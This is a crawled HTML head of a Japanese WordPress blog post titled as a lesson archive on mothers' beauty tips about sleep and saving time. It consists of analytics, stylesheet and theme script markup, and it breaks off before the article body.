

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yournaturalway.jp/2021/11/24/%E3%80%90%EF%BE%9A%EF%BD%AF%EF%BD%BD%EF%BE%9D%EF%BD%B1%EF%BD%B0%EF%BD%B6%EF%BD%B2%EF%BE%8C%EF%BE%9E%E3%80%91%E3%83%9E%E3%83%9E%E3%81%AE%E7%BE%8E%E5%AE%B9%E3%81%AE%E3%83%9D%E3%82%A4%E3%83%B3%E3%83%88/
body_size: 73160
content:
<!DOCTYPE html>
<html class="pc" lang="ja">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9VKC2SPN09"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9VKC2SPN09');
</script>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width">
<meta name="format-detection" content="telephone=no">
<title>【ﾚｯｽﾝｱｰｶｲﾌﾞ】ママの美容のポイント睡眠と時短 井上美雪先生・よら りえ先生 | Your Natural Way</title>
<meta name="description" content="https://www.youtube.com/embed/6KasL0SQZDI...">
<link rel="pingback" href="https://yournaturalway.jp/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Your Natural Way &raquo; フィード" href="https://yournaturalway.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Your Natural Way &raquo; コメントフィード" href="https://yournaturalway.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Your Natural Way &raquo; 【ﾚｯｽﾝｱｰｶｲﾌﾞ】ママの美容のポイント睡眠と時短 井上美雪先生・よら りえ先生 のコメントのフィード" href="https://yournaturalway.jp/2021/11/24/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%91%e3%83%9e%e3%83%9e%e3%81%ae%e7%be%8e%e5%ae%b9%e3%81%ae%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yournaturalway.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyournaturalway.jp%2F2021%2F11%2F24%2F%25e3%2580%2590%25ef%25be%259a%25ef%25bd%25af%25ef%25bd%25bd%25ef%25be%259d%25ef%25bd%25b1%25ef%25bd%25b0%25ef%25bd%25b6%25ef%25bd%25b2%25ef%25be%258c%25ef%25be%259e%25e3%2580%2591%25e3%2583%259e%25e3%2583%259e%25e3%2581%25ae%25e7%25be%258e%25e5%25ae%25b9%25e3%2581%25ae%25e3%2583%259d%25e3%2582%25a4%25e3%2583%25b3%25e3%2583%2588%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yournaturalway.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyournaturalway.jp%2F2021%2F11%2F24%2F%25e3%2580%2590%25ef%25be%259a%25ef%25bd%25af%25ef%25bd%25bd%25ef%25be%259d%25ef%25bd%25b1%25ef%25bd%25b0%25ef%25bd%25b6%25ef%25bd%25b2%25ef%25be%258c%25ef%25be%259e%25e3%2580%2591%25e3%2583%259e%25e3%2583%259e%25e3%2581%25ae%25e7%25be%258e%25e5%25ae%25b9%25e3%2581%25ae%25e3%2583%259d%25e3%2582%25a4%25e3%2583%25b3%25e3%2583%2588%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://yournaturalway.jp/wp-content/themes/ynw_theme/style.css?ver=2.3.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://yournaturalway.jp/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://yournaturalway.jp/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yournaturalway.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://yournaturalway.jp/wp-content/themes/ynw_theme/addfunction/jquery-3.6.0.min.js?ver=1.0.0" id="jq1-js"></script>
<script type="text/javascript" src="https://yournaturalway.jp/wp-content/themes/ynw_theme/addfunction/jquery-migrate-1.4.1.min.js?ver=1.0.0" id="jq2-js"></script>
<script type="text/javascript" src="https://yournaturalway.jp/wp-content/themes/ynw_theme/addfunction/jquery-migrate-3.3.2.min.js?ver=1.0.0" id="jq3-js"></script>
<script type="text/javascript" src="https://yournaturalway.jp/wp-content/themes/ynw_theme/addfunction/setting.js?ver=1.0.0" id="add-js"></script>
<script type="text/javascript" src="https://yournaturalway.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yournaturalway.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://yournaturalway.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yournaturalway.jp/wp-json/wp/v2/posts/775" /><link rel="canonical" href="https://yournaturalway.jp/2021/11/24/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%91%e3%83%9e%e3%83%9e%e3%81%ae%e7%be%8e%e5%ae%b9%e3%81%ae%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88/" />
<link rel='shortlink' href='https://yournaturalway.jp/?p=775' />

<link rel="stylesheet" href="https://yournaturalway.jp/wp-content/themes/ynw_theme/css/design-plus.css?ver=2.3.5">
<link rel="stylesheet" href="https://yournaturalway.jp/wp-content/themes/ynw_theme/css/sns-botton.css?ver=2.3.5">
<link rel="stylesheet" media="screen and (max-width:1210px)" href="https://yournaturalway.jp/wp-content/themes/ynw_theme/css/responsive.css?ver=2.3.5">
<link rel="stylesheet" media="screen and (max-width:1210px)" href="https://yournaturalway.jp/wp-content/themes/ynw_theme/css/footer-bar.css?ver=2.3.5">

<script src="https://yournaturalway.jp/wp-content/themes/ynw_theme/js/jquery.easing.1.4.js?ver=2.3.5"></script>
<script src="https://yournaturalway.jp/wp-content/themes/ynw_theme/js/jscript.js?ver=2.3.5"></script>
<script src="https://yournaturalway.jp/wp-content/themes/ynw_theme/js/comment.js?ver=2.3.5"></script>

<link rel="stylesheet" href="https://yournaturalway.jp/wp-content/themes/ynw_theme/js/simplebar.css?ver=2.3.5">
<script src="https://yournaturalway.jp/wp-content/themes/ynw_theme/js/simplebar.min.js?ver=2.3.5"></script>



<style type="text/css">

body, input, textarea { font-family: "Hiragino Sans", "ヒラギノ角ゴ ProN", "Hiragino Kaku Gothic ProN", "游ゴシック", YuGothic, "メイリオ", Meiryo, sans-serif; }

.rich_font, .p-vertical { font-family: "Times New Roman" , "游明朝" , "Yu Mincho" , "游明朝体" , "YuMincho" , "ヒラギノ明朝 Pro W3" , "Hiragino Mincho Pro" , "HiraMinProN-W3" , "HGS明朝E" , "ＭＳ Ｐ明朝" , "MS PMincho" , serif; font-weight:500; }

.rich_font_type1 { font-family: Arial, "Hiragino Kaku Gothic ProN", "ヒラギノ角ゴ ProN W3", "メイリオ", Meiryo, sans-serif; }
.rich_font_type2 { font-family: "Hiragino Sans", "ヒラギノ角ゴ ProN", "Hiragino Kaku Gothic ProN", "游ゴシック", YuGothic, "メイリオ", Meiryo, sans-serif; font-weight:500; }
.rich_font_type3 { font-family: "Times New Roman" , "游明朝" , "Yu Mincho" , "游明朝体" , "YuMincho" , "ヒラギノ明朝 Pro W3" , "Hiragino Mincho Pro" , "HiraMinProN-W3" , "HGS明朝E" , "ＭＳ Ｐ明朝" , "MS PMincho" , serif; font-weight:500; }

.post_content, #next_prev_post { font-family: "Hiragino Sans", "ヒラギノ角ゴ ProN", "Hiragino Kaku Gothic ProN", "游ゴシック", YuGothic, "メイリオ", Meiryo, sans-serif; }

#global_menu > ul > li > a { color:#000000; }
#global_menu > ul > li > a:after { background:#a8b49c; }
#global_menu ul ul a { color:#FFFFFF; background:#ff7f00; }
#global_menu ul ul a:hover { background:#fbc525; }
#global_menu ul ul li.menu-item-has-children > a:before { color:#FFFFFF; }
#drawer_menu { background:#222222; }
#mobile_menu a { color:#ffffff; background:#222222; border-bottom:1px solid #444444; }
#mobile_menu li li a { color:#ffffff; background:#333333; }
#mobile_menu a:hover, #drawer_menu .close_button:hover, #mobile_menu .child_menu_button:hover { color:#ffffff; background:#ff7f00; }
#mobile_menu li li a:hover { color:#ffffff; }
.megamenu_recipe_category_list .headline { color:#ff7f00; font-size:18px; }
.megamenu_recipe_category_list .headline a { color:#ff7f00; }
.megamenu_blog_list .menu_area a:hover, .megamenu_blog_list .menu_area li.active a, .megamenu_blog_list .post_list { background:#e8e8e8; }
#header_search { background:rgba(0,0,0,0.7); }
#header_login, #header_logout { color:#000000; background:#eeeeee; }
#header_login:hover, #header_logout:hover { color:#ffffff; background:#ff7f00; }
#header_register { color:#ffffff; background:#ff7f00; }
#header_register:hover { color:#ffffff; background:#fbc525; }
.footer_headline { color:#ffffff; }
.footer_menu ul li a { color:#ffffff; }
#footer_menu, #footer_category_menu, #footer_widget { border-color:rgba(255,255,255,0.3); }

#recipe_category_list_widget-2 .widget_headline { color:#000000; background:#ffffff; border-color:#dddddd; }
#recipe_category_list_widget-2 .widget_headline:before { background:#000000; font-family:'headline_icon'; content:'\e907'; font-size:22px; line-height:62px; }
@media screen and (max-width:650px) {
  #recipe_category_list_widget-2 .widget_headline:before { font-size:17px; line-height:48px !important; }
}
#recipe_category_list_widget-2 .widget_headline:after { border-color:#000000 transparent transparent transparent; }
#tcd_category_list_widget-2 .widget_headline { color:#000000; background:#ffffff; border-color:#dddddd; }
#tcd_category_list_widget-2 .widget_headline:before { background:#000000; font-family:'headline_icon'; content:'\e904'; font-size:23px; line-height:61px; }
@media screen and (max-width:650px) {
  #tcd_category_list_widget-2 .widget_headline:before { font-size:18px; line-height:47px !important; }
}
#tcd_category_list_widget-2 .widget_headline:after { border-color:#000000 transparent transparent transparent; }
#tcd_category_list_widget-3 .widget_headline { color:#000000; background:#ffffff; border-color:#dddddd; }
#tcd_category_list_widget-3 .widget_headline:before { background:#000000; font-family:'headline_icon'; content:'\e904'; font-size:23px; line-height:61px; }
@media screen and (max-width:650px) {
  #tcd_category_list_widget-3 .widget_headline:before { font-size:18px; line-height:47px !important; }
}
#tcd_category_list_widget-3 .widget_headline:after { border-color:#000000 transparent transparent transparent; }
#tcd_category_list_widget-4 .widget_headline { color:#000000; background:#ffffff; border-color:#dddddd; }
#tcd_category_list_widget-4 .widget_headline:before { background:#000000; font-family:'headline_icon'; content:'\e904'; font-size:23px; line-height:61px; }
@media screen and (max-width:650px) {
  #tcd_category_list_widget-4 .widget_headline:before { font-size:18px; line-height:47px !important; }
}
#tcd_category_list_widget-4 .widget_headline:after { border-color:#000000 transparent transparent transparent; }


.cat_id_14 { background:#f4c69a; }
.cat_id_14:hover { background:#ccb196; }
.cat_id_3 { background:#f799cb; }
.cat_id_3:hover { background:#f7b2d2; }
.cat_id_2 { background:#ff7f00; }
.cat_id_2:hover { background:#fbc525; }
.cat_id_4 { background:#5cc11d; }
.cat_id_4:hover { background:#81d742; }
.cat_id_5 { background:#f9e825; }
.cat_id_5:hover { background:#eeee22; }
.cat_id_15 { background:#257cf7; }
.cat_id_15:hover { background:#00bdf7; }
.premium_icon { background:#bcab4a !important; }
.premium_icon:before { content:'\e911'; }
.index_blog .premium_icon, #post_list .premium_post .premium_icon, #related_post .premium_icon { background:#bcab4a !important; }
.index_blog .premium_icon:before, #post_list .premium_post .premium_icon:before, #related_post .premium_icon:before { content:'\e911'; }
#page_header .headline { font-size:14px; }
#page_header .desc { font-size:16px; color:#FFFFFF; }
#post_list .title { font-size:20px; }
#post_title_area .title { font-size:32px; }
#article .post_content { font-size:16px; }

#related_post .design_headline { font-size:20px; color:#000000; background:#ffffff; border-color:#dddddd; }
